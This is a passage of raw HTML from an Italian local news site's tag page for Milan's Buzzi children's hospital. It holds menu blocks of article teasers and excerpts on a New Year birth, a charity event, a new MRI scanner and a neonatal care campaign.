block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "791";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" class="td-image-wrap " title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/ftg_ipa65226653_ospedale_san_raffaele.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti">San Raffaele. UIL: La regione ha gli strumenti per governare i&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4017";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1005";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/lautaro_martinez2.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese">L&#8217;Inter non si ferma, battuta l&#8217;Udinese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" class="td-image-wrap " title="Eurolega, Olimpia sconfitta dalla Stella Rossa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eurolega, Olimpia sconfitta dalla Stella Rossa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55043347404_d687305594_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" title="Eurolega, Olimpia sconfitta dalla Stella Rossa">Eurolega, Olimpia sconfitta dalla Stella Rossa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" class="td-image-wrap " title="Fiorentina, morto il patron Commisso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiorentina, morto il patron Commisso" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/commisso_fiorentina_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" title="Fiorentina, morto il patron Commisso">Fiorentina, morto il patron Commisso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-pari-a-pisa/"  rel="bookmark" class="td-image-wrap " title="Atalanta, pari a Pisa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta, pari a Pisa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/image-7291ae2f-58f2-4883-94a1-884c6e5673bd-85-2560-1440.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-pari-a-pisa/"  rel="bookmark" title="Atalanta, pari a Pisa">Atalanta, pari a Pisa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1757";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" class="td-image-wrap " title="La gestione dei residui industriali: una scelta di sicurezza e valore" ><img class="entry-thumb" src="[data-uri]" alt="Gestione dei residui industriali" title="La gestione dei residui industriali: una scelta di sicurezza e valore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Gestione-rifiuti-speciali.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" title="La gestione dei residui industriali: una scelta di sicurezza e valore">La gestione dei residui industriali: una scelta di sicurezza e valore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" ><img class="entry-thumb" src="[data-uri]" alt="" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/green-ok.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29">Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ospedale buzzi</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: ospedale buzzi</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/primo-nato-del-2026-un-minuto-dopo-la-mezzanotte/"  rel="bookmark" class="td-image-wrap " title="Primo nato del 2026 un minuto dopo la mezzanotte" ><img class="entry-thumb" src="[data-uri]" alt="" title="Primo nato del 2026 un minuto dopo la mezzanotte" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/09/Buzzi_esterni-1.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/top-news/" class="td-post-category" >Top news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/primo-nato-del-2026-un-minuto-dopo-la-mezzanotte/"  rel="bookmark" title="Primo nato del 2026 un minuto dopo la mezzanotte">Primo nato del 2026 un minuto dopo la mezzanotte</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T11:40:29+02:00" >2 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/top-news/primo-nato-del-2026-un-minuto-dopo-la-mezzanotte/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Filippo è stato  il primo bambino a nascere a Milano nel 2026: il parto è avvenuto all&#039;ospedale Buzzi un minuto dopo la mezzanotte.
Il pargolo...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/natale-di-solidarieta-allospedale-dei-bambini-vittore-buzzi/"  rel="bookmark" class="td-image-wrap " title="Natale di solidarietà all’Ospedale dei Bambini Vittore Buzzi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale di solidarietà all’Ospedale dei Bambini Vittore Buzzi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Buzzi1.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/natale-di-solidarieta-allospedale-dei-bambini-vittore-buzzi/"  rel="bookmark" title="Natale di solidarietà all’Ospedale dei Bambini Vittore Buzzi">Natale di solidarietà all’Ospedale dei Bambini Vittore Buzzi</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T15:20:12+02:00" >22 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/natale-di-solidarieta-allospedale-dei-bambini-vittore-buzzi/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Si è svolta il 18 dicembre 2025, presso l’atrio principale dell’Ospedale dei Bambini Vittore Buzzi, una giornata di beneficenza natalizia promossa da FIALS Milano Area Metropolitana, in collaborazione...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/nuova-risonanza-magnetica-per-il-buzzi/"  rel="bookmark" class="td-image-wrap " title="Nuova risonanza magnetica per il Buzzi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova risonanza magnetica per il Buzzi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/09/risonanza-buzzi-2.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/nuova-risonanza-magnetica-per-il-buzzi/"  rel="bookmark" title="Nuova risonanza magnetica per il Buzzi">Nuova risonanza magnetica per il Buzzi</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T17:33:26+02:00" >4 Settembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/salute/nuova-risonanza-magnetica-per-il-buzzi/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Arriva all’Ospedale dei Bambini &#039;Vittore Buzzi&#039; di Milano una nuova Risonanza Magnetica di ultima generazione che va a sostituire quella precedentemente in uso. 
L’intervento...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sognare-a-colori-la-campagna-del-buzzi-per-i-prematuri/"  rel="bookmark" class="td-image-wrap " title="Sognare a colori, la campagna del Buzzi per i prematuri" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sognare a colori, la campagna del Buzzi per i prematuri" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/02/sognare-a-colori-2.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sognare-a-colori-la-campagna-del-buzzi-per-i-prematuri/"  rel="bookmark" title="Sognare a colori, la campagna del Buzzi per i prematuri">Sognare a colori, la campagna del Buzzi per i prematuri</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T18:48:12+02:00" >4 Febbraio 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/salute/sognare-a-colori-la-campagna-del-buzzi-per-i-prematuri/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                L’Associazione OBM ETS ha avviato la campagna  “Sognare a colori” per sostenere la realizzazione del nuovo reparto di Terapia  Intensiva Neonatale e Patologia Neonatale...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
